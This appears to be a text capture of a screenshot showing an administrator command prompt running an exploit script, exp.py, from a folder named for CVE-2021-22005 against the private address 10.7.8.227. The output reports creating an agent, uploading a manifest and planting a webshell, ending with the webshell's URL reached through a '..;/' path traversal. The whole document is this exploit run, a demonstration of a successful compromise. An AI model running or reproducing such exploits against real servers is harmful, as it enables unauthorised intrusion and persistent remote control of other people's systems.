 管理员: 命令提示符
C:\Users\Desktop\cve-2021-22005-exp-main>python exp.py -t https://10.7.8.227/
[*] target: https://10.7.8.227
[*] webshell: cmd.jsp
[*] creating agent
[*] uploading manifest
[!] webshell url: https://10.7.8.227/idm/..;/vstzki.jsp